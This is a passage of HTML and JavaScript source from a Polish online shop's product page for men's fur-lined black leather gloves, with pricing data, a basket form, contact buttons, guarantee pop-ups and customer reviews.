				amount_mo: 0,
				amount_mw: 0,
				amount_mp: 0,
				selected: false,
				// Punkty - rozmiar
				for_points: false,
				phone_price: false,
				
				availability: {
					visible: true,
					description: "Produkt niedostępny",
					description_tel: "",
					status: "disable",
					icon: "/data/lang/pol/available_graph/graph_1_5.png",
					icon_tel: "",
					delivery_days_undefined: false,
				},
				
				price: {
					price: {
						gross: {
								value: 79.00,

								formatted: "79,00 zł"
							}
					},
					omnibusPrice: {
						gross: false
					},
					omnibusPriceDetails: {
						youSavePercent: null,

						omnibusPriceIsHigherThanSellingPrice:false,

						newPriceEffectiveUntil: {
							formatted: ''
						},
					},
					min: {
						gross: false
					},
					max: {
						gross: false
					},
					youSavePercent: null,
					beforeRebate: {
						gross: false
					},
					beforeRebateDetails: {
						youSavePercent: null
					},
					advancePrice: {
						gross: null
					},
					suggested: {
						gross: false
					},
					advance: {
						gross: false
					},
					depositPrice: {
						gross: false
					},
					totalDepositPrice: {
						gross: false
					},
					rebateNumber:false
				},
				shippingTime: {
					shippingTime: {
						time: {
							days: false,
							hours: false,
							minutes: false,
						},
						weekDay: false,
						weekAmount: false,
						today: false,
					},
					time: false,
					unknownTime: false,
					todayShipmentDeadline: false,
				}},
			
		],
		
		subscription: {
			rangeEnabled: false,
			min: {
				price: {
					gross: {
						value: "79.00",
					},
					net: {
						value: ""
					},
				},
				save: "",
				before: "79.00"
			},
			max: false,
		},
	}];
</script><form id="projector_form" class="projector_details is-validated " action="https://www.torebki-skorzane.pl/basketchange.php" method="post" data-product_id="29509" data-type="product_item" data-bundle_configurator="false" data-price-type="gross" data-product-display-type="single-with-variants" data-sizes_disable="true"><button form="projector_form" style="display:none;" type="submit"></button><input form="projector_form" id="projector_product_hidden" type="hidden" name="product" value="29509"><input form="projector_form" id="projector_size_hidden" type="hidden" name="size" autocomplete="off" value="uniw"><input form="projector_form" id="projector_mode_hidden" type="hidden" name="mode" value="1"><div class="projector_details__wrapper --expchck --inpost-pay --oneclick"><div id="projector_sizes_section" class="projector_sizes" data-onesize="true"><span class="projector_sizes__label">Rozmiar</span><div class="projector_sizes__sub"><a class="projector_sizes__item --disabled" data-product-id="29509" data-size-type="onesize" href="/product-pol-29509-mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch.html"><span class="projector_sizes__name" aria-label="Rozmiar produktu: NoSize">NoSize</span></a></div></div><div id="projector_prices_section" class="projector_prices "><div class="projector_prices__price_wrapper"><h2 class="projector_prices__price" id="projector_price_value" data-price="79.00"><span>79,00 zł</span></h2><div class="projector_prices__info"><span class="projector_prices__vat"><span class="price_vat"> brutto</span></span><span class="projector_prices__unit_sep">
							/
					</span><span class="projector_prices__unit_sellby" id="projector_price_unit_sellby">1</span><span class="projector_prices__unit" id="projector_price_unit">szt.</span></div></div><div class="projector_prices__lowest_price omnibus_price"><span class="omnibus_price__text">Najniższa cena produktu w okresie 30 dni przed wprowadzeniem obniżki: </span><del id="projector_omnibus_price_value" class="omnibus_price__value" data-price=""></del><span class="projector_prices__unit_sep">
				/
		</span><span class="projector_prices__unit_sellby" style="display:none">1</span><span class="projector_prices__unit">szt.</span><span class="projector_prices__percent" id="projector_omnibus_percent"></span></div><div class="projector_prices__maxprice_wrapper --active" id="projector_price_maxprice_wrapper"><span class="projector_prices__maxprice_label">Cena regularna: </span><del id="projector_price_maxprice" class="projector_prices__maxprice" data-price=""></del><span class="projector_prices__unit_sep">
				/
		</span><span class="projector_prices__unit_sellby" style="display:none">1</span><span class="projector_prices__unit">szt.</span><span class="projector_prices__percent" id="projector_maxprice_percent"></span></div><div class="projector_prices__srp_wrapper" id="projector_price_srp_wrapper"><span class="projector_prices__srp_label">Cena katalogowa:</span><span class="projector_prices__srp" id="projector_price_srp" data-price=""></span></div><div class="projector_prices__points" id="projector_points_wrapper"><div class="projector_prices__points_wrapper" id="projector_price_points_wrapper"><span id="projector_button_points_basket" class="projector_prices__points_buy" title="Zaloguj się, aby kupić ten produkt za punkty"><span class="projector_prices__points_price_text">Możesz kupić za </span><span class="projector_prices__points_price" id="projector_price_points" data-price=""><span class="projector_currency"> pkt.</span></span></span></div></div></div><div id="projector_buttons_section" class="projector_buy --hidden" data-buttons-variant="button-with-favorite"><div class="projector_buy__number_wrapper"><div class="projector_buy__number_inputs"><select class="projector_buy__number f-select"><option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option data-more="true">
								więcej
							</option></select><div class="projector_buy__more"><input form="projector_form" class="projector_buy__more_input" type="number" name="number" id="projector_number" data-sellby="1" step="1" aria-label="Ilość produktów" data-prev="1" value="1"></div></div><div class="projector_buy__number_amounts d-none"><span class="number_description">z </span><span class="number_amount"></span><span class="number_unit"></span></div></div><button form="projector_form" class="projector_buy__button btn --solid --large" id="projector_button_basket" type="submit">
				Dodaj do koszyka
			</button><a class="projector_buy__shopping_list" href="#addToShoppingList" title="Kliknij, aby dodać produkt do listy zakupowej"></a></div><div id="projector_tell_availability_section" class="projector_tell_availability_section projector_tell_availability --visible" data-buttons-variant="button-with-favorite"><div class="projector_tell_availability__block --link"><a class="projector_tell_availability__link btn --solid --large tell_availability_link_handler" href="#tellAvailability">Powiadom o dostępności<i class="icon-bell"></i></a></div><a class="projector_buy__shopping_list" href="#addToShoppingList" title="Kliknij, aby dodać produkt do listy zakupowej"></a></div><script>
  app_shop.vars.privatePolicyUrl = "/pol-privacy-and-cookie-notice.html";
</script><div id="projector_oneclick_section" class="projector_oneclick_section --hidden"><express-checkout></express-checkout><div class="projector_oneclick__wrapper" data-normal="true"><div class="projector_oneclick__label">
  				Możesz kupić także poprzez:
  			</div><div class="projector_details__inpost_pay projector_inpost_pay" id="inpostPay" data-id="inpostPay" data-basket-by-front="1" data-normal-purchase="true"></div><div class="projector_details__oneclick projector_oneclick" data-lang="pol" data-hide="false"><div class="projector_oneclick__items"><div data-id="paypal" class="projector_oneclick__item --paypal" title="Kliknij i kup bez potrzeby rejestracji z PayPal" id="oneclick_paypal" data-normal-purchase="true"></div><div data-id="googlePay" class="projector_oneclick__item --googlePay" title="Kliknij i kup bez potrzeby rejestracji z Google Pay" id="oneclick_googlePay" data-normal-purchase="true"></div></div></div></div></div><div id="projector_additional_section" class="projector_info"><div class="projector_info__item --status projector_status" id="projector_status"><span id="projector_status_gfx_wrapper" class="projector_status__gfx_wrapper projector_info__icon"><img id="projector_status_gfx" class="projector_status__gfx" loading="lazy" src="/data/lang/pol/available_graph/graph_1_5.png" alt="Produkt niedostępny"></span><div id="projector_shipping_unknown" class="projector_status__unknown --hide"><span class="projector_status__unknown_text"><a href="/contact-pol.html" target="_blank">Skontaktuj się z obsługą sklepu</a>, aby oszacować czas przygotowania tego produktu do wysyłki.
				</span></div><div id="projector_status_wrapper" class="projector_status__wrapper"><div class="projector_status__description" id="projector_status_description">Produkt niedostępny</div><div id="projector_shipping_info" class="projector_status__info --hide"><strong class="projector_status__info_label --hide" id="projector_delivery_label">Wysyłka </strong><strong class="projector_status__info_days --hide" id="projector_delivery_days"></strong><span class="projector_status__info_amount --hide" id="projector_amount" data-status-pattern=" (%d w magazynie)"></span></div></div></div><div class="projector_info__item --shipping projector_shipping --active" id="projector_shipping_dialog"><span class="projector_shipping__icon projector_info__icon"></span><a class="projector_shipping__info projector_info__link" href="#shipping_info"><span class="projector_shipping__text">Darmowa i szybka dostawa</span></a></div><div class="projector_info__item --returns projector_returns" id="projector_returns"><span class="projector_returns__icon projector_info__icon"></span><span class="projector_returns__info projector_info__link"><span class="projector_returns__days">14</span> dni na darmowy zwrot</span></div><div class="projector_info__item --stocks projector_stocks" id="projector_stocks"><span class="projector_stocks__icon projector_info__icon"></span><span class="projector_stocks__info projector_info__link">Ten produkt nie jest dostępny w sklepie stacjonarnym</span></div><div class="projector_info__item --safe projector_safe" id="projector_safe"><span class="projector_safe__icon projector_info__icon"></span><span class="projector_safe__info projector_info__link">Bezpieczne zakupy</span></div><div class="projector_info__item --points projector_points_recive --inactive" id="projector_points_recive"><span class="projector_points_recive__icon projector_info__icon"></span><span class="projector_points_recive__info projector_info__link"><span class="projector_points_recive__text">Po zakupie otrzymasz </span><span class="projector_points_recive__value" id="projector_points_recive_points"> pkt.</span></span></div></div></div><div class="banner_smile"><div class="banner_smile__block --main"><img class="banner_smile__logo" src="/gfx/standards/smile_logo.svg?r=1766159397" loading="lazy" width="72" height="17" alt="Kupujesz i dostawę masz gratis!"><div class="banner_smile__pickup" data-has-more-images="false"><span class="banner_smile__pickup_text">Darmowa dostawa do
							 paczkomatu lub punktu odbioru</span><div class="banner_smile__pickup_list"><img class="banner_smile__pickup_logo" src="/panel/gfx/mainInPostLogo.svg" alt="Paczkomaty InPost Smile" loading="lazy" width="50" height="30"><img class="banner_smile__pickup_logo" src="/panel/gfx/deliveries/paczkaOrlen.svg" alt="ORLEN Paczka Smile" loading="lazy" width="50" height="25"></div></div></div><div class="banner_smile__block --desc"><span class="banner_smile__desc_before">Smile - dostawy ze sklepów internetowych przy zamówieniu od </span><span class="banner_smile__price">50,00 zł</span><span class="banner_smile__desc_after"> są za darmo </span><a class="banner_smile__link --inline" href="#more">Więcej informacji.</a></div></div></form><script class="ajaxLoad">
	app_shop.vars.contact_link = "/contact-pol.html";
</script><div class="component_projector_cms cm" id="component_projector_cms"><div class="n56196_main"><div class="n56196_sub">
<!-- Begin eTrusted widget tag -->
<etrusted-widget data-etrusted-widget-id="wdg-cafe8590-19fa-49e2-8e5b-5197d6b6d12a"></etrusted-widget>
<p></p>

<!-- End eTrusted widget tag -->
<!-- 000000000000000000000000000000000 -->

<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v6.0.0-beta1/css/all.css">

<style>
  /* ————— FontAwesome już załadowane przez <link> ————— */

  /* Ikony */
  .fa {
    padding-right: 20px;
  }

  /* Linia podziału */
  .linija {
    border-bottom: 2px solid #000;
  }

  /* Sekcja przycisków pomocniczych */
  .button-container {
    display: flex;
    justify-content: space-between;
    gap: 5px;
  }
  .flex-item {
    width: 100%;
    margin: 0 0 5px 0;
  }
  @media (max-width: 850px) {
    .button-container {
      flex-direction: column;
    }
    .upniz {
      margin-bottom: 10px;
    }
  }

  /* Specjalny przycisk .btnolek */
  .btnolek {
    font-size: 25px;
    appearance: auto;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: 0;
    text-decoration: none;
    background: none;
  }
  .btnolek:hover {
    background: #DCDCDC;
  }

  /* ————— Główna sekcja kontaktowa z zaokrąglonym kontenerem ————— */
  .contact-buttons {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    padding: 10px 0;
    box-sizing: border-box;
    background-color: #f5f5f5;
    border: 2px solid #ccc;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 20px; /* odstęp pod przyciskami */
  }
  .contact-button {
    flex: 1 1 33%;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background-color: transparent;
    border: 2px solid transparent;
    padding: 14px 10px;
    font-size: 18px;
    font-family: sans-serif;
    cursor: pointer;
    text-decoration: none;
    color: #000;
    transition: all 0.3s ease;
    text-align: center;
  }
  .contact-button:hover {
    background-color: #e1e1e1;
    border-color: #ccc;
  }
  .contact-button svg {
    width: 28px;
    height: 28px;
  }

  /* ————— Styl oryginalnej tabeli gwarancji ————— */
  table[border="0"][width="100%"][cellspacing="0"][cellpadding="0"][align="center"] {
    width: 100%;
    margin-bottom: 20px;         /* odstęp nad tabelą */
    border: 2px solid #ccc;      /* ramka */
    border-radius: 12px;         /* zaokrąglone rogi */
    overflow: hidden;            /* przycinanie rogów */
    border-collapse: separate;
    border-spacing: 0;
  }
  td.Uptable {
    font-family: Tahoma, Geneva, sans-serif;
    color: #000;
    font-size: 13px;
    padding: 5px;
    font-weight: bold;
    text-align: center;
    vertical-align: middle;
    background-color: #F5F5F5;
  }
  td.Intable,
  td.Intablefinish {
    border: none;
    width: 25%;
    font-family: Tahoma, Geneva, sans-serif;
    font-size: 12px;
    font-weight: lighter;
    color: #000;
    text-align: center;
    vertical-align: middle;
    padding: 10px;
  }
  td.Intable a,
  td.Intablefinish a {
    text-decoration: none !important;
    color: inherit;
  }
  td.Intable a:focus,
  td.Intablefinish a:focus {
    outline: none;
  }
  @media (max-width: 600px) {
    td.Intable,
    td.Intablefinish {
      font-size: 11px;
      border-radius: 10px;
    }
  }

  /* ————— Modalne overlay (#toplayer itd.) ————— */
  #toplayer,
  #toplayer2,
  #toplayer3,
  #toplayer4 {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 999;
  }
  #toplayer-content,
  #toplayer-content2,
  #toplayer-content3,
  #toplayer-content4 {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding: 10px 30px;
    box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
    text-align: left;
  }
  #close-button,
  #close-button2,
  #close-button3,
  #close-button4 {
    position: absolute;
    top: 1px;
    right: 10px;
    cursor: pointer;
    font-size: 30px;
    font-weight: bold;
  }
  #close-button:hover,
  #close-button2:hover,
  #close-button3:hover,
  #close-button4:hover {
    color: red;
  }
  body.toplayer-active {
    overflow: hidden;
  }
</style>


<div class="contact-buttons">


<a href="https://wa.me/48570865272" target="_blank" rel="noopener" class="contact-button">
  <svg viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg" width="28" height="28">
    <path fill="#25D366" d="M380.9 97.1C339 55.3 283.3 32 224.4 32 100.2 
    32 0 132.3 0 256c0 45 11.9 88.6 34.5 
    127L2.2 480l101.7-31.6c36.2 19.8 
    76.7 30.3 120.5 30.3h.1c123.9 0 
    224.5-100.6 224.5-224S398.4 32 
    256.5 32zM224.4 438.7c-36.7 0-72.8-9.9-104.2-28.7l-7.5-4.5-60.3 
    18.7 19.2-58.6-4.9-7.6C47.2 324.1 
    36 290.9 36 256c0-104.4 84.1-189.5 
    188.4-189.5 50.4 0 97.8 19.6 
    133.4 55.2 35.6 35.6 55.2 83 
    55.2 133.5 0 104.4-85 189.5-188.6 
    189.5zm101.1-138.2c-5.5-2.8-32.5-16-37.5-17.8-5-1.8-8.6-2.8-12.2 
    2.8s-14 17.8-17.2 21.5c-3.2 3.7-6.3 
    4.1-11.8 1.4-32.2-16.1-53.3-28.8-74.5-65.3-5.6-9.6 
    5.6-8.9 16.1-29.6 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.2-29.6-16.7-40.5-4.4-10.6-8.9-9.2-12.2-9.4-3.2-.2-6.9-.2-10.6-.2s-9.7 
    1.4-14.7 6.9c-5 5.5-19.2 18.8-19.2 
    45.9s19.7 53.2 22.5 56.9c2.8 3.7 
    38.7 59.2 93.7 83.2 13.1 5.6 23.3 
    8.9 31.2 11.4 13.1 4.1 25 3.5 
    34.4 2.1 10.5-1.6 32.5-13.3 
    37.1-26.1 4.6-12.8 4.6-23.7 
    3.2-26.1-1.3-2.3-5-3.7-10.5-6.5z"/>
  </svg>
  WhatsApp
</a>

<a href="https://m.me/135584013298131/" target="_blank" class="contact-button">
  <svg viewBox="0 0 512 512" width="28" height="28" xmlns="http://www.w3.org/2000/svg">
    <path fill="#0084FF" d="M256.5 32C114.6 32 0 132.3 0 256c0 68.2 
    33.2 129.6 85.5 171.7v81.5l77.6-42.7c28.5 8.2 
    59.2 12.5 93.4 12.5h.1c123.9 0 224.5-100.3 
    224.5-224S398.4 32 256.5 32zM278 320l-53-56-119.5 
    56 133.2-143.6 54.2 56.4L412 176 278 320z"/>
  </svg>
  Messenger
</a>
  <a href="tel:+48535186004" class="contact-button">
    <svg viewBox="0 0 512 512" fill="none" stroke="black" stroke-width="25" xmlns="http://www.w3.org/2000/svg">
      <circle cx="256" cy="256" r="216" fill="none"/>
      <path d="M365.34 318.6c-10.73 0-21.22-1.69-31.25-4.98-7.56-2.47-16.06-.34-21.77 5.12l-45.27 36.02c-50.84-25.67-92.87-67.7-118.54-118.54l36.02-45.27c5.46-5.71 7.6-14.21 5.12-21.77a110.94 110.94 0 01-4.98-31.25c0-12.01-9.73-21.74-21.74-21.74H123.2c-12.01 0-21.74 9.73-21.74 21.74 0 147.17 119.37 266.54 266.54 266.54 12.01 0 21.74-9.73 21.74-21.74v-54.93c0-12.01-9.73-21.74-21.74-21.74z" fill="black"/>
    </svg>
    (+48)535-186-004
  </a>
</div>


<table border="0" width="100%" cellspacing="0" cellpadding="0" align="center">
  <tbody>
    <tr>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bpig.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Najniższej Ceny w sieci.
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bstore.png?v=1656320605843" border="0" width="68" height="68" /><br />
        Gwarancja Sklepu
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bqual.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Sprawdzania Jakości
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/breturn.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Łatwego Zwrotu
      </td>
    </tr>
    <tr>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer(); return false;">
          Jeżeli w ciągu 30 dni znajdziesz taki sam produkt w internecie w niższej cenie, zwrócimy podwojoną różnice!
        </a>
      </td>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer2(); return false;">
          Jako sklep udzielamy gwarancji na oferowane produkty. Posiadamy własny serwis.
        </a>
      </td>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer3(); return false;">
          Wszystkie sprzedawane produkty są dokładnie sprawdzane przed wysyłką aby docierały w stanie idealnym!
        </a>
      </td>
      <td class="Intablefinish" align="center" valign="middle">
        <a href="#" onclick="openToplayer4(); return false;">
          Wbudowany system zwrotów przez paczkomaty inpost, nie musisz się martwić jak zwrócić towar.
        </a>
      </td>
    </tr>
  </tbody>
</table>

	<!-- 11111 -->
  <div id="toplayer">
    <div id="toplayer-content">
      <span id="close-button">&times;</span>
<b><big><center>Jeżeli w ciągu 30 dni znajdziesz taki sam produkt w internecie w niższej cenie,<br>zwrócimy podwojoną różnice!</center></big></b><br>
1. Zwrot środków zostanie przekazany na saldo klienta<br>
2. Podlinkowany produkt nie może być na promocji/przecenie, obowiązuje jego cena regularna.<br>
3. Do produktu doliczany jest koszt wysyłki według stawek na stronie internetowej sprzedawcy.
    </div>
  </div>
  	<!-- 22222 -->
    <div id="toplayer2">
    <div id="toplayer-content2">
      <span id="close-button2">&times;</span>
<center>Jeżeli kupiony przez Ciebie produkt nie spełnia kryteriów opisywanych przez producenta<br> lub uległ uszkodzeniu nie z 
Twojej winy – masz prawo go <a href="https://www.torebki-skorzane.pl/rma-open.php">reklamować</a>. <br>Posiadamy łatwy do wypełnienia formularz reklamacyjny który 
zapewnia bezpłatny zwrot<br>reklamowanego towaru przez InPost.</center>
    </div>
  </div>
    	<!-- 333333 -->
      <div id="toplayer3">
    <div id="toplayer-content3">
      <span id="close-button3">&times;</span>
<center><b>Wszystkie wysyłki</b> przechodzą trzy etapowy test jakości, każdy produkt jest dokładnie<br> weryfikowany przez naszych pracowników.
Wszystko po to, aby klient był w pełni zadowolony<br>i usatysfakcjonowany z zakupów w naszym sklepie.</center>
    </div>
  </div>
      	<!-- 444444 -->
        <div id="toplayer4">
    <div id="toplayer-content4">
      <span id="close-button4">&times;</span>
<center>Dla waszej wygody udostępniony został wygodny formularz <a href="https://www.torebki-skorzane.pl/returns-open.php">zwrotu online</a>.<br>
Za jego pomocą wygenerujesz kod umożliwiający zwrot przez dowolny paczkomat.<br>
 Dla naszych stałych klientów zwroty są bezpłatne, dla pozostałych to tylko 9,83 zł.</center>
    </div>
  </div>
  
  
<script>
  var toplayer = document.getElementById("toplayer");
  var toplayer2 = document.getElementById("toplayer2");
  var toplayer3 = document.getElementById("toplayer3");
  var toplayer4 = document.getElementById("toplayer4");
  
  var closeButton = document.getElementById("close-button");
  var closeButton2 = document.getElementById("close-button2");
  var closeButton3 = document.getElementById("close-button3");
  var closeButton4 = document.getElementById("close-button4");
  var body = document.body;

  closeButton.onclick = function() {
    toplayer.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  document.onclick = function(event) {
    if (event.target == toplayer) {
      toplayer.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer2) {
      toplayer2.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer3) {
      toplayer3.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer4) {
      toplayer4.style.display = "none";
      body.classList.remove("toplayer-active");
    }
  }

  function openToplayer() {
    toplayer.style.display = "block";
    body.classList.add("toplayer-active");
  }

  function openToplayer2() {
    toplayer2.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton2.onclick = function() {
    toplayer2.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  function openToplayer3() {
    toplayer3.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton3.onclick = function() {
    toplayer3.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  function openToplayer4() {
    toplayer4.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton4.onclick = function() {
    toplayer4.style.display = "none";
    body.classList.remove("toplayer-active");
  }
</script></div></div></div><section class="projector_tabs"><div class="projector_tabs__tabs"></div></section><section id="projector_longdescription" class="longdescription cm" data-dictionary="true"><h2>Rękawiczki skórzane męskie pięciopalczaste</h2>
<p><span style="font-size: 12pt;">Rękawiczki skórzane pięciopalczaste wykonane z najwyższej jakości skór jagnięcych w kolorze czarnym, bardzo ciepłe i wygodne, od środka wykończone futerkiem.</span></p></section><section id="projector_dictionary" class="dictionary"><div class="dictionary__group --first --no-group"><div class="dictionary__param mb-4" data-producer="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Marka</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="/firm-pol-1579197497-Podhale-Regionals.html" title="Kliknij, by zobaczyć wszystkie produkty tej marki">Podhale Regionals</a></div></div></div><div class="dictionary__param mb-4" data-code="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Symbol</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">mn1g</span></div></div></div><div class="dictionary__param mb-4" data-series="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Seria</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="/ser-pol-30-Winter-Time.html" title="Kliknij, by zobaczyć wszystkie produkty z tej serii">Winter Time</a></div></div></div><div class="dictionary__param mb-4" data-waranty="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Gwarancja</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="#projector_warranty" title="Kliknij, aby przeczytać warunki gwarancji">Gwarancja oryginalności produktu</a></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Informacje o bezpieczeństwie</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">CE</span></div></div></div></div></section><section id="projector_warranty" class="warranty mb-5" data-type="none" data-period="0"><div class="warranty__label mb-3"><span class="warranty__label_txt">Gwarancja oryginalności produktu</span></div><div class="warranty__description col-12 mx-auto"><style type="text/css"><!--
.gwarancja {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	border-color: #fcf4f4;
	border-right-width: medium;
	width: 25%;
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: lighter;
	color: #000;
        background: #fcf4f4;
	text-align: center;
	vertical-align: middle;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
        border-radius: 10px;
}
--></style>
<table border="0" width="100%" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td class="gwarancja" align="center" valign="middle">
<p>Jako duży sklep gwarantujemy ci 100% oryginalność sprzedawanych produktów. Współpracujemy z największym dystrybutorami oryginalnych marek w Europie. Wszystkie towary to w pełni oficjalna dystrybucja z 24 miesięczną gwarancją producenta.</p>
<p> </p>
<p><strong>W naszym sklepie internetowym znajdziesz tylko produkty najwyższej klasy. Kupuj bez obaw o jakość!</strong></p>
</td>
</tr>
</tbody>
</table></div></section><section id="product_questions_list" class="section questions"><div class="questions__wrapper row align-items-start"><div class="questions__block --banner col-12 col-md-5 col-lg-4"><div class="questions__banner"><strong class="questions__banner_item --label">Potrzebujesz pomocy? Masz pytania?</strong><span class="questions__banner_item --text">Zadaj pytanie a my odpowiemy niezwłocznie, najciekawsze pytania i odpowiedzi publikując dla innych.</span><div class="questions__banner_item --button"><a href="#product_askforproduct" class="btn --solid --medium questions__button">Zadaj pytanie</a></div></div></div></div></section><section id="product_askforproduct" class="askforproduct mb-5 col-12"><div class="askforproduct__label headline"><span class="askforproduct__label_txt headline__name">Zapytaj o produkt</span></div><form action="/settings.php" class="askforproduct__form row flex-column align-items-center" method="post" novalidate="novalidate"><div class="askforproduct__description col-12 col-sm-7 mb-4"><span class="askforproduct__description_txt">Jeżeli powyższy opis jest dla Ciebie niewystarczający, prześlij nam swoje pytanie odnośnie tego produktu. Postaramy się odpowiedzieć tak szybko jak tylko będzie to możliwe.
				</span><span class="askforproduct__privacy">Dane są przetwarzane zgodnie z <a href="/pol-privacy-and-cookie-notice.html">polityką prywatności</a>. Przesyłając je, akceptujesz jej postanowienia. </span></div><input type="hidden" name="question_product_id" value="29509"><input type="hidden" name="question_action" value="add"><div class="askforproduct__inputs col-12 col-sm-7"><div class="f-group askforproduct__email"><div class="f-feedback askforproduct__feedback --email"><input id="askforproduct__email_input" type="email" class="f-control --validate" name="question_email" required="required" data-graphql="email" data-region="1143020003"><label for="askforproduct__email_input" class="f-label">
							E-mail
						</label><span class="f-control-feedback"></span></div></div><div class="f-group askforproduct__question"><div class="f-feedback askforproduct__feedback --question"><textarea id="askforproduct__question_input" rows="6" cols="52" type="question" class="f-control --validate" name="product_question" minlength="3" required="required"></textarea><label for="askforproduct__question_input" class="f-label">
							Pytanie
						</label><span class="f-control-feedback"></span></div></div></div><div class="askforproduct__submit  col-12 col-sm-7"><button class="btn --solid --medium px-5 mb-2 askforproduct__button">
					Wyślij
				</button></div></form></section><section id="opinions_section" class="section opinions"><h2 class="headline"><span class="headline__name">Opinie o mn1g czrany Rękawiczki skórzane pięciopalczaste kożuch</span></h2><div class="opinions__manage"><div class="opinions__summary"><div class="opinions__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i></div><span class="opinions__score">5.00</span><span class="opinions__desc">Liczba wystawionych opinii: 49</span><div class="opinions__add"><a href="#showOpinionForm" id="show_opinion_form" class="btn --solid --medium" title="Napisz swoją opinię">
											Napisz swoją opinię
										</a></div></div><div class="opinions__filter"><div class="opinions__confirmed f-group --checkbox"><input type="checkbox" class="f-control" id="opinions_filter_confirmed"><label class="f-label" for="opinions_filter_confirmed">Pokaż tylko opinie potwierdzone zakupem</label></div><div class="opinions__average"><div class="opinions__rating" id="shop-opinion_rate_5"><span class="opinions__number">5</span><span class="opinions__star --active"><i class="icon-star"></i></span><div class="opinions__bar"><div class="opinions__barfill" style="width: 100%"></div></div><span class="opinions__count">49</span></div><div class="opinions__rating" id="shop-opinion_rate_4"><span class="opinions__number">4</span><span class="opinions__star --active"><i class="icon-star"></i></span><div class="opinions__bar"><div class="opinions__barfill" style="width: 0%"></div></div><span class="opinions__count">0</span></div><div class="opinions__rating" id="shop-opinion_rate_3"><span class="opinions__number">3</span><span class="opinions__star --active"><i class="icon-star"></i></span><div class="opinions__bar"><div class="opinions__barfill" style="width: 0%"></div></div><span class="opinions__count">0</span></div><div class="opinions__rating" id="shop-opinion_rate_2"><span class="opinions__number">2</span><span class="opinions__star --active"><i class="icon-star"></i></span><div class="opinions__bar"><div class="opinions__barfill" style="width: 0%"></div></div><span class="opinions__count">0</span></div><div class="opinions__rating" id="shop-opinion_rate_1"><span class="opinions__number">1</span><span class="opinions__star --active"><i class="icon-star"></i></span><div class="opinions__bar"><div class="opinions__barfill" style="width: 0%"></div></div><span class="opinions__count">0</span></div></div><div class="opinions__guide">Kliknij ocenę aby filtrować opinie</div></div></div><div class="opinions__register"><ul class="opinions__list"><li class="opinion" data-opinion_rate="shop-opinion_rate_5" data-hide="false" data-confirmed="true" data-photo="false"><div class="opinion__wrapper"><div class="opinion__top"><div class="opinion__notes"><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><i class="icon-star opinions__star --active"></i><strong>5/5</strong></div><div class="opinion__confirmation" data-confirmed="true"><strong>Opinia potwierdzona zakupem</strong></div></div><div class="opinion__content">Towar jak w opisie, że skóry, z naturalnym, kożuchowym wypełnieniem. Bardzo ciepłe i eleganckie.</div><div class="opinion__bottom"><div class="opinion__date">2024-12-28</div><div class="opinion__author">Magdalena, Stary Sącz</div><div class="opinion__rating"><span>Czy opinia była pomocna?</span><a href="#" rel="" class="opinion__rate --yes" title="Oznacz opinię jako pomocną"><input name="opinionState" 